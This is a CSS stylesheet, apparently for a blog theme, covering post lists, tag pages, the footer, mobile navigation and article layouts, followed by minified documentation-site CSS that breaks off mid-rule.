.umPost .style5 .umList .pic li .text{  padding:12px 0 2px}
.umPost .style5 h3{text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;}

.umPost .style5 li.frist{ background: #f8f8f8; padding:15px 15px 12px 15px; height: auto;white-space: normal; margin-bottom: 15px;}
.umPost .style5 li.frist:before{ display:none;}
.umPost .style5 li.frist .text{ padding: 12px 0 0 0;}
.umPost .style5 li.frist h3 {-webkit-line-clamp: 1; margin-bottom: 5px;}
.umPost .style5 li.frist h3 a{font-size: 16px; font-weight: bold;}
.umPost .style5 li .info{text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;height: 52px; font-size: 14px; line-height: 24px; opacity: .68;font-weight: normal;}
.umPost .normal li:nth-child(2){font-weight: normal;}
.umPost .normal li:nth-of-type(6n+1){ font-weight: normal;font-size: 16px;}
.umPost .normal li:nth-of-type(6n){ margin-bottom: 0;}

.umPost .style6 .umTabNav li a.more{ font-size: 14px; opacity: .68;}
.umPost .style6 .umCon ul{ display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap; margin: -10px;}
.umPost .style6 .umNew li{height: auto; width: 25%;padding: 10px;white-space:normal;}
.umPost .style6 .umNew li.col-50{width: 50%;}
.umPost .style6 .umNew li .img{height: 100%;overflow: hidden; background: none;}
.umPost .style6 .umNew li .img:after{padding-top: 100%;}
.umPost .style6 .umNew li.col-50 .img:after{padding-top: 50%;}
.umPost .style6 .umNew li a{ height: 100%; display: block; position: relative; color: #fff;overflow: hidden;}
.umPost .style6 .umNew li:before{ display: none;}
.umPost .style6 .umNew li .text{position: absolute;z-index: 3;left: 0;right: 0;bottom: -88px;-webkit-transform: translateY(0);transform: translateY(0);-webkit-transition: .6s;transition: .6s;
background: rgba(0,0,0,.7);
background: -webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,.7)));
background: linear-gradient(180deg,rgba(0,0,0,0) 0,rgba(0,0,0,.7),rgba(0,0,0,0) 100%);
}
.umPost .style6 .umCon li .text h3{ overflow: hidden;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;padding: 10px 20px; }
.umPost .style6 .umCon li a:hover .text{bottom: 50%;-webkit-transform: translateY(50%);transform: translateY(50%);background: rgba(0,0,0,0);
background: -webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,0)));
background: linear-gradient(180deg,rgba(0,0,0,0) 0,rgba(0,0,0,0) 100%);}
.umPost .style6 .umCon li a:after{content: '';background-color: rgba(0,0,0,.6);position: absolute;z-index: 2;width: 100%;height: 100%;left: 0;top: 0;opacity: 0;-webkit-transition: .6s;transition: .6s;}
.umPost .style6 .umCon li a:hover:after{ opacity: 1;}
.umPost .style6 .umCon li a .img img{-webkit-transition: .6s;transition: .6s;}
.umPost .style6 .umCon li a:hover .img img{-webkit-filter: blur(6px);filter: blur(6px);transform: scale(1.05);}
.umPost .style6 li:nth-of-type(6n){margin-bottom: 0;}
.umPost .style6 li:nth-of-type(6n+1) a{ font-size: 16px; font-weight: normal;}
.umPost .style6 .umCon li a .text .fot{ padding: 0px 20px 0 20px;opacity: 0;-webkit-transition: .6s;transition: .6s;}
.umPost .style6 .umCon li a:hover .text .fot{ opacity: 1;}
.umPost .style6 .umCon li a .text .info{color: rgba(255,255,255,.68);-webkit-transition: .6s;transition: .6s;font-size: 14px;line-height: 26px;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical; overflow: hidden; height: 52px; margin-top: -3px;}
.umPost .style6 .umCon li a:hover .text .info{height: auto;}
.umPost .style6 .umCon li a .text .more{ padding-top: 5px; display: inline-block; font-size: 14px;}
.umPost .style6 .umCon li a .text .more:after{content: "\ea6e";font-family: 'remixicon' !important;display: inline-block;vertical-align: -4px;font-size: 18px;width: 15px;}

.umPost .style2.col2{ font-size: 0;display: flex;flex-wrap: wrap;margin: 0 -20px;}
.umPost .style2.col2 .umList{width: calc(100% / 2 - 40px);display: inline-block;margin:0px 20px 0;}
.umPost .style2.col2 .umList:nth-child(2) ~ .umList{ margin-top: 20px;}

.umPost .tagAll{font-size: 0;display: flex;flex-wrap: wrap;margin: 0 -10px;}
.umPost .tagAll .tagList{width: calc(100% / 3 - 20px);display: inline-block;margin:20px 10px 0; padding: 15px; background: #f8f8f8;}
.umPost .tagAll .tagList li{ font-size: 16px; height: 34px;line-height: 34px; padding-left: 10px; position: relative;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.umPost .tagAll .tagList .img{ margin-bottom: 10px; background: none;}
.umPost .tagAll .tagList .img a{ display: block; overflow: hidden;-webkit-transition: all 0s ease;-o-transition: all 0s ease;transition: all 0s ease;}
.umPost .tagAll .tagList .img img{width: 100%;height: 100%;position: absolute;top: 50%;left: 50%;object-fit:cover;object-position:top;-webkit-transition: transform 0.3s ease; -o-transition: transform 0.3s ease; transition: transform 0.3s ease;transform: translate(-50%,-50%) scale(1);}
.umPost .tagAll .tagList .img img:hover{ transform: translate(-50%,-50%) scale(1.05);}
.wrap .umPost .tagAll .imgLazy:after{padding-top: 60%;}
.umPost .tagAll .tagList .tit{position: absolute; right: 15px; bottom: 15px; font-size: 12px;color: #fff; text-align: right; background: rgba(0,0,0,.8); padding:3px 6px;}
.umPost .tagAll .tagList .tit h2{ font-size: 16px; font-weight: 600;}
.umPost .tagAll .tagList li:before {content: '';width: 4px;height: 4px;background-color: #d8d8d8;border-radius: 10px;position: absolute;left: 0;top: 16px;}
.umPost .tagTitle ul{ font-size: 0; margin: 0 -10px;}
.umPost .tagTitle li{ width: calc(100% / 6 - 20px); display: inline-block; vertical-align: top; margin:10px 10px;}
.umPost .tagTitle li a{display: block; position: relative; font-size: 14px; padding:20px 20px; text-align: center;-moz-osx-font-smoothing: auto; color: #eee; border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px; overflow: hidden; opacity: .8;}
.umPost .tagTitle li a:hover{ opacity: 1; box-shadow: 0 3px 15px rgba(0,0,0,.1);}
.umPost .tagTitle li a h2,.umPost .tagTitle li a p{ color: #fff; position: relative; z-index: 1;}
.umPost .tagTitle li a h2{font-size: 16px; font-weight: 500;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.umPost .tagTitle li a p{ font-size: 12px; margin-top: 8px;opacity: .68;}
.umPost .tagTitle li a:after{ content: ''; background: currentColor; position: absolute; width: 100%; height: 100%; top: 0; left: 0;background: linear-gradient(60deg,currentColor 30%,rgba(255,255,255,0.20) 100%);background-color: currentColor; }

body.cateTags .container,body.cateTags .umPost{ overflow: inherit;}

.umPost.tag{margin: 10px 0; min-height: calc(100vh - 300px);}

.umPost .tagTitle li:nth-child(30n+1) a{ color: #1F6CC0;}
.umPost .tagTitle li:nth-child(30n+2) a{ color: #DD578D;}
.umPost .tagTitle li:nth-child(30n+3) a{ color: #EAA156;}
.umPost .tagTitle li:nth-child(30n+4) a{ color: #8D94C1;}
.umPost .tagTitle li:nth-child(30n+5) a{ color: #7A7E8C;}
.umPost .tagTitle li:nth-child(30n+6) a{ color: #AF49AB;}
.umPost .tagTitle li:nth-child(30n+7) a{ color: #DF3F46;}
.umPost .tagTitle li:nth-child(30n+8) a{ color: #AF49AB;}
.umPost .tagTitle li:nth-child(30n+9) a{ color: #8474A1;}
.umPost .tagTitle li:nth-child(30n+10) a{ color: #08979D;}
.umPost .tagTitle li:nth-child(30n+11) a{ color: #EB6763;}
.umPost .tagTitle li:nth-child(30n+12) a{ color: #FC6B05;}
.umPost .tagTitle li:nth-child(30n+13) a{ color: #23AA8F;}
.umPost .tagTitle li:nth-child(30n+14) a{ color: #658FC0;}
.umPost .tagTitle li:nth-child(30n+15) a{ color: #7FACD6;}
.umPost .tagTitle li:nth-child(30n+16) a{ color: #85CBCC;}
.umPost .tagTitle li:nth-child(30n+17) a{ color: #888d67;}
.umPost .tagTitle li:nth-child(30n+18) a{ color: #7f746e;}
.umPost .tagTitle li:nth-child(30n+19) a{ color: #9b604d;}
.umPost .tagTitle li:nth-child(30n+20) a{ color: #9b4d74;}
.umPost .tagTitle li:nth-child(30n+21) a{ color: #8d7be0;}
.umPost .tagTitle li:nth-child(30n+22) a{ color: #939395;}
.umPost .tagTitle li:nth-child(30n+23) a{ color: #18BBD9;}
.umPost .tagTitle li:nth-child(30n+24) a{ color: #8DAFFC;}
.umPost .tagTitle li:nth-child(30n+25) a{ color: #f768b8;}
.umPost .tagTitle li:nth-child(30n+26) a{ color: #5AA7A7;}
.umPost .tagTitle li:nth-child(30n+27) a{ color: #8AC9A4;}
.umPost .tagTitle li:nth-child(30n+28) a{ color: #0181BB;}
.umPost .tagTitle li:nth-child(30n+29) a{ color: #F96191;}
.umPost .tagTitle li:nth-child(30n+30) a{ color: #81cedf;}

/*友情链接*/
.umPost .link li{ display: inline-block; height: 24px; line-height: 24px; overflow: hidden;}
.umPost .link li a{ margin-right: 15px; font-size: 14px;}

/*----------- footer -----------*/	
.footer{background:#2D2D2D;margin-top:0px;width:100%;color:#B0B0B0;clear:both; position:relative; font-size:12px; line-height:22px; text-align: left;z-index:1;}
.footer a{color:#B0B0B0;font-size:12px;}
.footer .container{background:none;padding:3% 15px 2%;margin:0 auto;color:#B0B0B0;position:relative;overflow:hidden;font-size: 0;}
.footer .sidebar .social{ display: inline-block; width: 100%; vertical-align:top;}
.footer .sidebar .social.w50{ width: 43%;}
.footer .umBy{ margin:0 5px}
.footer #umTheme{margin-right: 5px;}
.footer .umThemeBy #umTheme{display: none;}
.ftBox{position: relative;display: -ms-flexbox;display: flex;-ms-flex-direction: column;flex-direction: column;min-width: 0;word-wrap: break-word;-ms-flex-direction: row;flex-direction: row;padding:0 0 25px 0;overflow: hidden;}
.ftNav{ display: -ms-flexbox;display:flex;-ms-flex: 1 1 auto;flex: 1 1 auto;justify-content:flex-start;padding:0px;min-width: 0;-ms-flex-direction: row;flex-direction: row;}
.ftNav ul{padding-right: 5%;border-bottom: 1px solid rgba(255,255,255,0);}
.ftNav li{ margin: 2px 0;}
.ftNav li a{color:#B0B0B0;font-size:12px;display:inline-block;height:20px;line-height:20px;margin:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s; opacity:1;}
.ftNav li a:hover{color:#B0B0B0;}
.ftNav li.h{color:#B0B0B0; font-size: 16px; margin-bottom:12px; font-weight: normal;}
.ftNav .us{padding-right:25px; min-width: 142px;}
.ftNav .us li.tel a{font-size:36px; line-height:40px; height: auto; padding-bottom: 6px; font-family: Arial; color:#B0B0B0;letter-spacing:0px;font-weight: bold; opacity: .6;}
.ftNav .us li.icon{ margin:5px 0;}
.ftNav .us li.icon a{text-align:center; margin-right: 5%; padding:0; height: 26px; line-height: 26px; width: 26px; background: rgba(255,255,255,.1); border-radius: 100px; opacity: .8;}
.ftNav .us li.icon a:hover{ opacity: 1;}
.ftNav .us li.icon i{ font-size: 16px;height: 26px; width: 26px;display: block;}
.ftNav .us li.add{ max-width:180px; font-size: 12px; line-height: 22px; opacity: .8;}
.ftEwm{width: 240px; display: inline-block; vertical-align: top; text-align: right; font-size: 0;-ms-flex-negative: 0;flex-shrink: 0;}
.ftEwm .img{ width: 50%; display: inline-block;}
.ftEwm .img .box{margin-left:15px; font-size:12px; text-align: center;} 
.ftEwm .img .box img{ padding: 5px; background: #fff; opacity: .5;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}
.ftEwm .img .box:hover img{ opacity: 1;}

.copyright{ padding-top:15px; border-top: 1px solid rgba(255,255,255,.05); font-size: 12px; opacity: .6;}
.copyright.umMob{padding:3px 0;border-top:none;text-align: center;}
.weixinBox{ visibility: hidden; opacity: 0; position:fixed;padding:5px 5px 5px;background:#fff;z-index:1001; line-height:0;top: 50%; left: 50%; transform: translate(-50%,-50%) scale(0.5);-webkit-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s; text-align: center;border-radius: 5px;}
.weixinBox .img{ width: 260px; height: 260px;}
.weixinBox img{ width: 100%; height: 100%}
.weixinBox p{ color: #1d1d1d; font-size: 14px; margin-top: 5px; padding-bottom: 10px; line-height: initial;}
.weixinBox.open{ visibility: visible; opacity: 1;transform: translate(-50%,-50%) scale(1);}

/*底部浮动菜单*/
.phoneNav{position: fixed; bottom:0; left:0; height:0;width: 100%; height:52px;display: none;box-shadow: 0 -3px 10px rgba(0,0,0,.05);z-index:10;background: #FF6C00;
  background: -webkit-linear-gradient(to right, #FF6C00, #FFA319);
  background: linear-gradient(to right, #FF6C00, #FFA319);}
.phoneNav > ul{display: -webkit-box;display: -webkit-flex;-webkit-align-content: flex-start;-webkit-align-items: stretch;-webkit-box-align: stretch;-webkit-box-direction: normal;-webkit-box-lines: single;-webkit-box-orient: horizontal;-webkit-box-pack: justify;-webkit-flex-direction: row;-webkit-flex-wrap: nowrap;-webkit-justify-content: space-between;font-size:0; padding:0px}
.phoneNav li{width: 100%;line-height: 52px;font-size:14px;display: inline-block;position:relative;padding:0 5px;text-align: center;color:#FAFAFA}
.phoneNav li a{display:block;cursor: pointer; color:#FAFAFA}
.phoneNav li:before{content: '';display: block;background-color:#FFA319;position: absolute;right: 0;top:50%; margin-top:-10px;width:1px;height: 20px;}
.phoneNav li:last-child:before{display: none;}
.phoneNav > ul > li > ul{position: absolute;min-width: max-content;bottom:52px;left: 50%;transform: translateX(-50%) scale(0);background:#fff;box-shadow: 0 0px 5px rgba(0,0,0,.15);opacity: 0;visibility: hidden;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;transform-origin:bottom center 0;}
.phoneNav > ul > li > ul li{line-height: 48px;display: block; padding:0 10px;min-width: 100px;border-bottom: 1px solid #FFA319;background-color: #FF6C00;}
.phoneNav > ul > li > ul li.img{ line-height: 24px;}
.phoneNav > ul > li > ul li.img p{ margin-top: 5px;}
.phoneNav > ul > li > ul li.img img{ width: 100%; max-width: 100px;}
.phoneNav > ul > li > a i{ font-size:14px;margin-left: 2px;width: 14px;display: inline-block;vertical-align: -3px;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}
.phoneNav > ul > li.cur > a i{transform: rotate(-180deg);-ms-transform: rotate(-180deg);-moz-transform: rotate(-180deg);-webkit-transform: rotate(-180deg);-o-transform: rotate(-180deg);}
.phoneNav > ul > li.cur > ul{transform: translateX(-50%) scale(1);opacity: 1;visibility: visible;}
.heightNav{width: 100%;height: 52px;display: none;}

.phoneNav ul.navIcon li{ height: 52px; line-height: 20px;-moz-osx-font-smoothing: auto;}
.phoneNav ul.navIcon a{ display: flex;flex-direction: column;justify-content: center; align-items: center; padding: 6px 0;justify-content: center; height: 100%;}
.phoneNav ul.navIcon a i{ font-size: 20px; margin: 0; width: 20px; height: 20px;}
.phoneNav ul.navIcon li:before{height: 100%;margin-top:0px; top: 0;}

.phoneNav.umMob{background:#fff;;box-shadow: 0 -3px 10px rgba(0,0,0,.05);}
.phoneNav.umMob li a{color:#666;}
.phoneNav.umMob li a:hover{color:#5B86E5;}
.phoneNav.umMob li.no a,.phoneNav.umMob li.no a:hover{color:#c0c0c0; cursor: default;}
.phoneNav.umMob li a span{ opacity: .5; font-size: 12px;line-height: 1.1;}
.phoneNav.umMob li a i{font-size: 20px;}
.phoneNav.umMob li:first-of-type a i{font-size: 18px;}
.phoneNav.umMob ul.navIcon li:before{background-color: #eee; top: 15px; bottom: 15px; height: auto;}

.phoneNav.umMob > ul > li.cur > a i{transform: rotate(0deg);-ms-transform: rotate(0deg);-moz-transform: rotate(0deg);-webkit-transform: rotate(0deg);-o-transform: rotate(0deg);}


.gotop{ width: 36px; height: 36px; border-radius:0rem;text-align: center;line-height: 34px;cursor: pointer;-webkit-transition: background-color 0.3s ease;-o-transition: background-color 0.3s ease;transition: background-color 0.3s ease;color: #fff;background-color: #484848; position: fixed; right:10px; bottom: 90px; display: none;border-radius: 3px;z-index: 2;}
.gotop i{ font-size: 18px;}
.gotop:hover{background-color:#5B86E5;}
.mask {position:fixed; left:0; top:0; width:100%; height:100%; background:rgba(0,0,0,.7); z-index:890; display:none;}


/*列表*/
.main{ width: 100%;}
.artBox{padding-right: 335px;position: relative; float:left;width: 100%;}
.artBox .artPost{ margin-bottom: 20px;}
.artBox .noArr{ padding: 100px 0; text-align: center;}
.artBox .noArr p{ opacity: .3; font-size: 18px;}
.artBox .noArr i{ font-size: 68px; margin-bottom: 10px; display: block;word-wrap: break-word !important; opacity: .2;}
.artBox .post{ padding:25px 0;position:relative; border-bottom: 1px solid #f2f2f2;display: -ms-flexbox;display: flex;-ms-flex-direction: column;flex-direction: column;min-width: 0;word-wrap: break-word;-ms-flex-direction: row;flex-direction: row;}
.artBox .post.last{border-bottom: 1px solid #fff;}
.artBox.umLeft .post{flex-direction: row-reverse;}
.artBox.umLeft .post .postThumb .thumb,.artBox.umLeft .post .postThumb .movie{margin-left: 0;}
.artBox.umLeft .post .postText{padding-left:7px;padding-right: 0px;}
.wrap .imgLazy{ position: relative;display: block;background-color: #fafafa; background-image: url(images/lay.gif); background-size: 30px; background-position: center; background-repeat: no-repeat; height: 100%}
.wrap .imgLazy:after,.wrap .postCustom .thumb:after{ content: ''; display: block; padding-top: 64%;}
.wrap .postCustom .thumb{ font-size: 0;}
.wrap .postCustom .thumb a{ position: absolute;top: 0;left: 0; width: 100%; height: 100%;}
.wrap .imgLazy img[style^="display"]{background: #fafafa}
.post .postThumb { width:33.333%; height:auto;position:relative;font-size: 0;overflow: hidden;-ms-flex-negative: 0;flex-shrink: 0; padding-right: 13px;}
.post .postThumb .thumb,.post .postThumb .movie{ overflow: hidden; position: relative;}
.post .postThumb img{width: 100%;height: 100%;position: absolute;top: 50%;left: 50%;object-fit:cover;object-position:center;-webkit-transition: transform 0.3s ease; -o-transition: transform 0.3s ease; transition: transform 0.3s ease;transform: translate(-50%,-50%) scale(1);}
.post .postThumb img:hover{ transform: translate(-50%,-50%) scale(1.05);}
.artBox.umLeft .post.big .thumb3.postThumb{ margin-left: 0;}
.artBox.umLeft .post.big .thumb3 .thumb{margin-right: 20px;}

.artBox.artPic,.artBox.umFull{margin-right: 0px;padding-right: 0;}
.artBox.artPic .artPost{ font-size: 0; margin-right: -20px; display: flex;flex-wrap: wrap;position: relative;}
.artBox.artPic .post .postThumb{padding-right: 0;width: 100%;}
.artBox.artPic .post .postText{ margin-top: 20px;justify-content: flex-start; padding-right: 0;}
.artBox.artPic .post .umMeta{ position: absolute; bottom: 15px; left: 15px;}
.artBox.artPic .post{ width: calc(100% / 4 - 20px); margin-right: 20px; margin-top: 20px; display: inline-flex;flex-direction: column;padding: 15px 15px 32px; background: #f8f8f8; border: none;}
.artBox.artPic .ias-trigger{width:calc(100% - 20px);font-size: 14px;}
.artBox.artPic .ias-noneleft{width:calc(100% - 20px);margin: 22px 0 0 0;font-size: 14px;}
.artBox.artPic .ias-spinner{width:calc(100% - 20px);margin:26px 0 16px 0;}
.artBox.artPic .artPost .pagebar{width:calc(100% - 20px);}
body.night .artBox.artPic .post{background: #292929;}

.post .postText{min-width: 0; overflow:hidden;display: -ms-flexbox;display: flex;-ms-flex-direction: column;flex-direction: column;-ms-flex: 1 1 auto;flex: 1 1 auto;-ms-flex-pack: center;justify-content: center; padding-right: 20px;}
.post .postText .umInfo{text-align: justify; max-height: 72px;color: #5e6368;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;overflow: hidden; margin-bottom: 12px;line-height:1.7;font-size:14px; }
.post .umMeta{margin:0;text-align: left;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;font-size: 0;}
.post .umMeta em{font-size:1.2rem; color:#9ca0ad; letter-spacing:0rem; margin-right:.5rem;}
.artPost .umMeta em{font-family: remixicon !important;-moz-osx-font-smoothing: grayscale;font-style: normal;}
.artPost .umMeta em a{color: #9ca0ad;}
.artPost .umMeta em:before{ vertical-align: -1px;vertical-align:-2px; padding-right:4px;}
.artPost .umMeta em.cate:before{content: "\ED9E";}
.artPost .umMeta em.user:before{content: "\F25A";}
.artPost .umMeta em.date:before{content: "\F211";}
.artPost .umMeta em.cmt:before{content: "\EF46";}
.artPost .umMeta em.view{ margin-right: 0;}
.artPost .umMeta em.view:before{content: "\ECB5";}
.artPost .umMeta em.edit:before{content: "\EC80";}
.artPost .umMeta em.del:before{content: "\EC2A";}
.post .postTit {margin:0px 0 10px;font-size:18px; font-weight: 500;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;}
.post .postTit a {-webkit-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease;}
.post .postTit strong,.post .postText .umInfo strong{color: #5B86E5;}
.post .postText .umInfo strong{ font-weight: normal;}
.post .postTit em{ color:#f66}
.post .postTit b{ color:#50c692; font-weight:normal;}
.post .postTit em.isTop{ padding:1px 4px; border:0px solid currentColor;font-size: 12px; font-weight: 500; vertical-align: 3px; margin-right: 5px; display: inline-block; background:currentColor; position: relative; color: #f66; border-radius: 2px;}
.post .postTit em.isTop span{color:#fff;}
.post.umTop .istTop{color: #f66; font-size:18px; height: 24px; line-height: 24px; vertical-align:-2px; display: inline-block; margin-right: 2px; margin-left: -2px;font-family: remixicon !important;-moz-osx-font-smoothing: grayscale;font-style: normal;}
.post.umTop .istTop:before {content: "\F0DA";}
.post .noMedia .postTit{margin:0px 0 10px;}

/*大图*/
.post.big { display: block; padding-top:20px}
.post.big .postThumb{padding-right: 0;}
.post.big .postThumb,.post.big .postThumb .movie{ width:100%;margin-right:0;margin-left:0;}
.post.big .postThumb img{transform:translate(-50%,-50%) scale(1);}
.post.big .postThumb img:hover,.post.big .postThumb .movie a:hover img{transform:translate(-50%,-50%) scale(1.05);}
.post.big .postText{ margin-bottom:15px;padding-right: 0;}
.post .postText.noMedia,.artBox.umLeft .post .postText.noMedia{ clear:both; padding-left: 0;padding-right: 0;}
.post.big .postTit{margin-bottom:10px;}
.artBox.umLeft .post.big .postText{padding-left: 0;padding-right: 0;}
.post.big .umMeta{margin:1.6rem 0 0 -4px;}

.post.big .postText .umInfo{margin-bottom: 0;}
.post.big .thumb .imgLazy:after,.post.big .postThumb .movie .imgLazy:after{padding-top:60%;}
.post.big .thumb3 .imgLazy:after{padding-top:64%;}
.post.big .thumb3.postThumb{width:calc(100% + 20px);display: flex;margin-left: -20px;padding-right: 0;}
.post.big .thumb3 .thumb{width: calc(100% / 3);display: inline-block; margin-left:20px;}
.post.big .postThumb.postCustom img{position: relative;transform: translate(0%,0%) scale(1);top: 0;left: 0;}
.post.big .postThumb.postCustom .thumb a:hover img{transform: translate(0%,0%) scale(1.05);}
.post.big .postThumb.postCustom .thumb a{position: relative;}
.post.big .postThumb.postCustom .thumb:after{display:none}

/*sp*/
code,pre{tab-size:4}.mfp-preloader{font-size:13px}.get-code-window{position:relative;background:#FFF;padding:2em 3em;width:auto;margin:20px auto;max-width:600px}#magnific_popup_documentation{font-size:3em;margin-bottom:1em;font-weight:700;text-align:center}.grid-c{clear:both}.grid-c p{margin-bottom:.5em}.grid-c{overflow:hidden;margin:0 -1em}.gc3{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding:1em;overflow:hidden}.grid-c .gc3:nth-of-type(2n+1){clear:left}#broken-glass{height:100%;-webkit-tap-highlight-color:transparent;position:absolute;left:0;top:0;width:100%}#header-links{font-size:16px}#markdown-toc{position:fixed;left:0;top:50px;padding:20px;background:rgba(255,255,255,.71);-webkit-backface-visibility:hidden;list-style:none}#markdown-toc a[href="#magnific-popup-docs"]{display:none}#markdown-toc:before{content:'Table of contents';font-weight:700;display:block;margin-bottom:10px}@media all and (max-width:75em){#markdown-toc{position:static;padding:0;background:0 0}}#markdown-toc code,pre{font-family:Consolas,"Liberation Mono",Courier,monospace}code{background:#F8F8F8;padding:.1em .4em;color:#c82829;font-size:13px}pre{background:0 0;line-height:18px;overflow:auto;padding:20px 25px;border-radius:2px}pre code{border:0;padding:0;background:0 0;color:#000;font-size:13px}.highlight{position:relative;margin-bottom:.5em;margin-left:-1.5em;width:100%;padding:0 1.5em;background-color:#F5FAFC}pre code:before{display:block;position:absolute;right:3px;top:6px;padding:3px 7px 0;color:#889499;font-size:12px;line-height:13px}code.html:before{content:'HTML'}code.javascript:before{content:'JS'}code.css:before{content:'CSS'}#mc_embed_signup{max-width:350px;padding:32px;background:#EEE}#mc_embed_signup input[type=email]{border:1px solid #CCC;border-top:1px solid #9ca0ad;padding:5px;font-size:18px;width:200px;margin-right:10px;height:25px;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px}#mc_embed_signup input[type=email]:focus{background-color:#FFF;border:1px solid #3169B3;box-shadow:#3169B3 0 0 5px;-moz-box-shadow:#3169B3 0 0 5px;-webkit-box-shadow:#3169B3 0 0 5px;outline:0}#mc_embed_signup input[type=submit]{border:1px solid #3169B3;font-size:13px;font-weight:700;color:#FFF;height:auto;padding:8px 13px;cursor:pointer;background-color:#3169B3;display:inline-block;width:auto;-webkit-appearance:none;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;vertical-align:top}.embed-form{position:relative}#mc_embed_signup #main-wrapper{background:0 0;max-width:800px;width:100%;margin:2em auto 4em;padding:0 3em 3em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;position:relative}.white-popup-block{background:#FFF;padding:20px 30px;text-align:left;max-width:650px;margin:40px auto;position:relative}#examples:after{content:'to view source click on the title of example';opacity:.4;font-weight:400;font-size:14px;margin-top:13px;float:right}.example{margin-bottom:20px;position:relative}.square-tmb{margin:0 10px 0 0;cursor:pointer}.zoom-cursor{cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.example a,a.popup-link{text-decoration:none;border-bottom:1px dotted}.example a:hover,a.popup-link:hover{text-decoration:none}#image-gallery a,#single-image{border-bottom:none}.not-ready-yet-notice{padding:20px;background:#EEE}#footer{border-top:1px solid #DDD;padding-top:3em;margin:5em 0 0;width:100%;text-align:center;opacity:.9}#conditional-lightbox-notice{display:none}#logo-status{opacity:0;-webkit-transition:opacity .5s;-moz-transition:opacity .5s;transition:opacity .5s;width:100%;text-align:center}#logo-status.down{opacity:1}code.def{padding:0;background:#FFF;border:0;display:block;margin-bottom:8px;margin-top:-10px;color:#A3A3A3}@media all and (max-width:50em){#logo}@media all and (max-width:30em){#examples:after{display:none}.gc3{width:100%}.grid-c .gc3:nth-of-type(2n+1){clear:none}#main-wrapper{padding:1em;margin-top:0}.highlight{padding:.2em 1em;margin:1em -1em}}@media all and (max-width:700px){.zoom-cursor{cursor:pointer}#conditional-lightbox-notice{display:block;padding:10px;background:#FFEAEA}}#logo-overlay{width:100%;height:75px;background:red;position:absolute;left:0;top:0;opacity:0}#mfp-build-tool{background:#FFF;padding:30px 40px 40px;max-width:500px;text-align:left;margin:10px auto;position:relative}#mfp-build-tool #mfp-build-form label{display:block;margin-bottom:5px;min-height:18px;padding-left:18px}#mfp-build-form input[type=checkbox]{margin:3px 5px 3px -18px;line-height:normal;cursor:pointer;width:auto;float:left}#mfp-build-status{min-height:40px}#mfp-build-status .error{color:#830C0C}#mfp-build-status .success{color:#014B04}#mfp-build-status .progress{color:#000}#smashing{text-align:center;font-weight:700}#smashing strong{color:#EF4A35}.smashing-link{margin-left:29px;position:relative}.smashing-link:before{content:'';display:inline-block;width:24px;height:24px;background:url(http://dimsemenov.com/images/sm-logo-24x24.png);position:absolute;top:-4px;left:-28px}#hackernews{margin-left:24px}#hackernews:before{background:url(http://dimsemenov.com/images/hn-logo-18x18.gif);width:18px;height:18px;top:-1px;left:-22px}.share-buttons{text-align:center}.share-buttons .share-buttons{position:relative;margin:70px 0}#tweet{background:#0096c4}#like{background:#3b5998}#gplus{background:#d34836}#vkcom{background:#6e8fb1}pre .comment,pre .diff .header,pre .javadoc,pre .template_comment{color:#998;font-style:italic}pre .css .rule .keyword,pre .javascript .title,pre .keyword,pre .nginx .title,pre .request,pre .status,pre .subst,pre .winutils{color:#333;font-weight:700}pre .hexcolor,pre .number,pre .ruby .constant{color:#099}pre .phpdoc,pre .string,pre .tag .value,pre .tex .formula{color:#D01040}pre .id,pre .title{color:#900;font-weight:700}pre .clojure .title,pre .javascript .title,pre .lisp .title,pre .subst{font-weight:400}pre .class .title,pre .haskell .type,pre .tex .command,pre .vhdl .literal{color:#458;font-weight:700}pre .django .tag .keyword,pre .rules .property,pre .tag,pre .tag .title{color:navy;font-weight:400}pre .attribute,pre .lisp .body,pre .variable{color:teal}pre .regexp{color:#009926}pre .class{color:#458;font-weight:700}pre .built_in,pre .clojure .built_in,pre .lisp .title{color:#0086b3}pre .cdata,pre .doctype,pre .pi,pre .preprocessor,pre .shebang{color:#999;font-weight:700}pre .deletion{background:#fdd}pre .addition{background:#dfd}pre .diff .change{background:#0086b3}pre .chunk{color:#aaa}#documentation-intro{background:#2b2b2b;text-align:center;padding:3em;width:100%;margin-left:-3em;margin-bottom:3em}#documentation-intro 